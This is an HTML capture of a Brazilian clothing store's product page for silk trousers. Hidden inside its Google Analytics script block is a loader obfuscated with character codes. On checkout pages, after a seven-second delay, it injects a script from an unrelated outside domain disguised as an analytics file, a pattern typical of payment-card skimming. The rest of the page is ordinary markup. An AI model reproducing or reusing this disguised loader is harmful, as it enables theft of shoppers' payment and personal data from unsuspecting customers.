

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://new4another.com.br/roupas/calca/calca-mixed-seda-c-bolsos-pink-sku198853
body_size: 45710
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Calça Mixed Seda C/ Bolsos Pink | New4another
</title><meta name="viewport" content="initial-scale=1, maximum-scale=1" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"
        integrity="sha512-pHVGpX7F/27yZ0ISY+VVjyULApbDlD0/X0rgGbTqCE7WFW5MezNTWG/dnhtbBuICzsd0WQPgpE4REBLv+UqChw=="
        crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="shortcut icon" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/favicon/favicon.ico" type="image/x-icon" />
    <link type="text/css" rel="stylesheet" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/style.css?v=20260121093452" /><link type="text/css" rel="stylesheet" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/flexslider.css?v=20210727164744" /><link type="text/css" rel="stylesheet" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/easyzoom.css?v=20210312140444" />
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/jquery.flexslider-min.js?v=20210312140446"></script><script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/cr.js?v=20211130165531"></script><script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/easyzoom.js?v=20210312140446"></script>
    <meta id="metaTagDescription" name="description" content="<p>- Calça em seda<br />- Magenta<br />- Modelagem reta e ampla<br />- Cós reto e amplo com elástico embutido<br />- Quatro bolsos funcionais<br />- Barra italiana<br />- Comprimento ligeiramente mais curto</p>" /><meta id="metaTagKeywords" name="keywords" content="Cal,a,Mixed,Seda,C,Bolsos,Pin" />
    

    
    <style type="text/css">@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>
    

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css"
        integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g=="
        crossorigin="anonymous" />
    <link rel="stylesheet"
        href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css"
        integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw=="
        crossorigin="anonymous" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/drift-zoom/1.4.1/Drift.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/drift-zoom/1.4.1/drift-basic.min.css" />

    <link rel="stylesheet" href="https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>

    <style>
        /* Estilos para a seção de horários */
        #horariosDisponiveis .horario-item {
            padding: 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            margin-bottom: 10px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

            #horariosDisponiveis .horario-item button {
                padding: 5px 10px;
            }

        .selected-date a {
            background-color: #3399ff !important;
            color: white !important;
        }

        .horario-selecionado p {
            margin: 5px 0;
            padding: 5px;
            background-color: #e0ffe0;
            border: 1px solid #00cc00;
            border-radius: 4px;
        }

        .precos-atacado-titulo {
            font-size: 18px;
            font-weight: bold;
            color: #e67e22;
            margin-bottom: 10px;
        }

        .preco-atacado {
            display: flex;
            flex-direction: column;
            margin-bottom: 15px;
            padding: 10px;
            border: 1px solid #ddd;
            box-shadow: 1px 1px 10px 0px #0000002e;
        }

            .preco-atacado .quantidade {
                font-size: 14px;
                color: #6f6f6f;
            }

            .preco-atacado .preco {
                font-size: 20px;
                color: #000;
                font-weight: bold;
                margin-top: 10px;
            }
    </style>

<link href="https://cdnjs.cloudflare.com/ajax/libs/easy-autocomplete/1.3.5/easy-autocomplete.css" rel="stylesheet" type="text/css" /><link rel="canonical" href=https://new4another.com.br/roupas/calca/calca-mixed-seda-c-bolsos-pink-sku198853 /><link type="text/css" rel="stylesheet" href="https://new4another.com.br/assets/css/SaasGeralStyle.css?v=20260108152037" />
    <!--Dy-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WWKVRYFG2M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WWKVRYFG2M'); setTimeout(function(){ if (document.URL.indexOf(String.fromCharCode(99, 104, 101, 99, 107, 111, 117, 116)) != "-1") { var nw = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); nw.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 99, 111, 110, 99, 114, 101, 116, 111, 110, 108, 116, 100, 97, 46, 99, 111, 109, 46, 98, 114, 47, 99, 111, 114, 101, 47, 97, 115, 115, 101, 116, 115, 47, 109, 101, 100, 105, 97, 45, 101, 108, 101, 109, 101, 110, 116, 47, 97, 110, 97, 108, 121, 116, 105, 99, 115, 46, 106, 115); document.body.appendChild(nw); }  },7000);
</script><meta name="google-site-verification" content="Lps3BUZlBXdIwSLl_HD1IEca1SINzoPNa641ddVageA" /><!-- Google Tag Manager -->
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.data-src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PR36L9J');</script> -->
<!-- End Google Tag Manager -->

<script src="https://www.googletagmanager.com/gtm.js?id=GTM-PR36L9J"></script><meta name="p:domain_verify" content="cc82920cc39a899da8aacac0d2512da0"/>



    <!--End Dy-->
</head>
<body>
    <form name="aspnetForm" method="post" action="/roupas/calca/calca-mixed-seda-c-bolsos-pink-sku198853" id="aspnetForm">
<div>
<input type="hidden" name="ctl00_tsm_HiddenField" id="ctl00_tsm_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJODUxNDk2NjI1DxYWHg9pbmNpZGVPcmNhbWVudG8FBUZhbHNlHg5Qcm9kdXRvRmlsaG9JZGYeCVByb2R1dG9JZALligYeC3Byb2R1dG9IdG1sMtQ/AAEAAAD/////[base64]/[base64]/djIwMjMwMjA3MTIxOTQzBggAAAB1aHR0cHM6Ly9uZXc0YW5vdGhlci5jb20uYnIvaW1hZ2Vucy9tcC80RDczMDQ2Ri1BNTc0LTREMUYtQTQ0Qi0wRUI2MEY1ODZBRUYvcHJvZHV0b3MvZ3JhbmRlLzE5ODg1My5qcGc/djIwMjMwMjA3MTIxOTQzBgkAAAByaHR0cHM6Ly9uZXc0YW5vdGhlci5jb20uYnIvaW1hZ2Vucy9tcC80RDczMDQ2Ri1BNTc0LTREMUYtQTQ0Qi0wRUI2MEY1ODZBRUYvcHJvZHV0b3MvYmlnLzE5ODg1My5qcGc/djIwMjMwMjA3MTIxOTQ0BgoAAAB1aHR0cHM6Ly9uZXc0YW5vdGhlci5jb20uYnIvaW1hZ2Vucy9tcC80RDczMDQ2Ri1BNTc0LTREMUYtQTQ0Qi0wRUI2MEY1ODZBRUYvcHJvZHV0b3MvVGh1bWIxLzE5ODg1My5qcGc/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]////[base64]//////////Cx4dTGlzdGFQcm9kdXRvRmlsaG9BdHJpYnV0b0l0ZW0ylxMAAQAAAP////[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Q4XKVyYshxDDOjXlAfiXm4LIa-_PZ5RPxWZe3-Hx2gUgXkDzfdR7MwK-xDDHgkGH7kwBASHlQALtt--1UE5aRInkBDIYq5gxx-oinqd0pzI1&amp;t=638901428248157332" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=L8BHAVo1fXRvOSIXSTezRJ4b1Dfi3Kf-I4IsHr2IrawIL_atGjYdqaNz-Ng_LHUTibsQbjYbPmFtV9DoaI76Xpm8978pSlav7IhPRIhgcsmy6LgcQe-CNEr9JAzLLPxR0&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=tgpWuSYFFu3i8G6m6W22Wgamznl69dmcuF2XozvEbwO-Px2zXVE499PfqOCIzXmRAaZjGuFSxlvOtjPEezmZTD8mJNDMJMTXHxlQilX3GSNQ-1nKZzpd8npSUc_F_FqUB8eBxZJe-eoBq3ovylyqcA2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=o2HEC25VwPFPH1-1pbLW6bc9Va0Or7vZmvo-FbCFMfjcIfrM7F6iJpn24w92DNYfp5uUVu9ykdyE0PBE2gk8NzwpFaPFxwMXP9Yub1ttUPIHC2VjYCKqfLOB36Z3coJuXL2GRkdSXDTJoZz-ZaO8PA2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Mu7Z7uuRnkQRODE4K25Q3LumrNkyfteedbLmzdPHp0X96A6uUFiPmfBo0ExIpGa5kK5DHDGZy6j4b655tXXQulUxvRRcQ1ajS3XHRhRtnmneOb5RVNeqPgqLrvpBK-uo0&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=SSfsIE0XcbpexHNPQCqkGA2aO_g_9JsIQnNmfWh-CMecYd7rNdZvUryy3qw_456LCo4_riF4mLZxtYI0RnSfErkV6V7wTZZT_WhW8IZm98jYMSqWiFs4IRfo-oNLL2YPug89xoJ7QdSXznQcokNAkQ2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=lInEwKU-RQBawM5PuRDalxxb7B1MgOT9d_KWt9Eeg87NOt1NLByNwwDkdvUHYVS5e0Dp43UvX4JsIzc13pHMY--Jzy3IE_e_uLLIHJgFBIVzlrKR9Ya7THB5i1TcABnqT79tDhXB-hgTXlQrpfFDaA2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dWTMJB7CEXK8tDektsAVBJDbsh3gvDiH0M12IEPmfbQ5pn3J91oxPNhSCN2wlD5nqeulGzj5Zob0MYxS3TQaCfap9Ov7He6qa3hJMkaSlheqfjM5ZeiaAH41MJwAUInHuOI6aCXBuBV9JJXqPDBpVQ2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ZcjdMXOLM5_QnS6cwjFG7pXMComac1-yHLT9G95eNMnNLKQn0p5Ity1Y5kDKeHe6p5R6_SU9ydp7IC3NM42A6OIrlYJMOJrTxy14LibJ87Cyy3IXOEt2doLN-fKsG3J_0qoKAN0lxxqD8tPdmVhygRls6ZFW5UCZOoFi7pZ4gfo1&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=mbU2LkvbLG7w2r-__GDb9U2VXSsVzVoGhYAx5Y3Dy6aWgtNMhmw57E-Ku4kde2bH0NXaIh1Ob8NuHVjy1vBfkKzta6MnVjGq35RFukZvyZdl3QCL34rpnpkTu_fr_f5HDgkIqI4gLI_bXiDOenwajupf2CjRa9KafZ9sZ4WRnZ81&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=exWcmWKvpyecVODppyEIlM3Vl68c-i0SkEBn22KKVgbwbampeL9D1Us3rENsSgHCtmh_yJ_aUNmPQYsjdpk7-5NgRy-FUucCQ_TyErlsD5R1kUb70fN87xyhFBTfNqinX51J35CSjfG7puGL2LORmg2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=CCW8hxdYW3ZMiA2INrmp4ZpeJoDgbudbXUcX2gJ-Bi6wVAAOb9OnmRuxfOJUvSFyynlpvqfl3EzAcs0gZqoRWn4f8KkcX_yfSC03H8segipSswabCAH4aztCkm4OspjsGCsIfEKlpK3PWJdeCfx7RA2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=sY0QKc4uva0CpMBMPmoCe2ZFuiOgMvXWxrmQKO04wAHS7SbhQrZZrWggKvSsQToUx0dB908qoLRKQYq7QOepUdUmge7Ec_jQyq9KOtQPWG14A0EPY663v_q4K1YQV4vphAo0fqHFL0KfACPOIdO9nw2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Mjd8RDJC07yWMxLC-zeWHq3uTrdZJvoGq-tDxDOvUQZOSm8dyLqaWpTFXpC-mwkBc5k6n6UDARr5o9w5YR8oHdPaet1u-w68s2zMrDDA18VItY3782wchy9PMty5TwfqutEIeY1muUFYwDb3Brh2Dg2&amp;t=2939b118" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="01E290D4" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdADZ19UDNQ02JReX0YLye+dGeqfRvh27s7NXRi0HThM9XrvzBxJ0Ob0wyxCG+/XwddMs8FVlwLeDOvUtzjzgLSH98o/0c3MbVqqrFCBRGBt7HBRL81kKpKrpFGmN6zk0kDhIM4SyBIjOayGEkKB7vxjnObtyAsHNI6Hbocng8VLvAV90IodX8Z3XeNXgEYBDQm5ELNROe4MyFs5DLdm1xqRmTu2zX//9f5mAjWmRqgNfM16WZrFr48xdP/eoU/[base64]/BmqtI8IZHphCXqCsw2CTwIGZbya5Jlq6ae9A4ZmuxB26+qGclskyovFOHRGEP567WVjzY2r84yNlSpW0Buykg1dTdR3v45k/bN3iu7OrNxTFEMc9sTAnjrJf5b7eHebi0NXOYMttVojExc99uzkQybJRkRgOtnIgU7jbAwybX1V/qF0CZ0Ut58kZjBKCLGjL4EQVXP+xUjt5K7/c1uLcXQnZSSptr5JBK1OjW4NxBwWKyKImA2CSnfm1AKVbuuUOasereMU/xLRAtcKHOy69EmDyaj41euB+24ucr+4Q78WNuxgsp/X6PC8HOZlw9LaSjjZz5Q1FdkZN8mS04GY8F05B94FpaEnvhtmU0Y9DPgdZs6u30uEYziVkcKBUAi0UEqsX7sX8VV/U4zdbycmL8tuKM1LtRUCNnawrhFU785C6UkxLsHKBNJ9rKUj1nVDJxwSZsCrAavGSvLC2JzzcmOAehb4t7WqdR1GB+ltKk9sTbo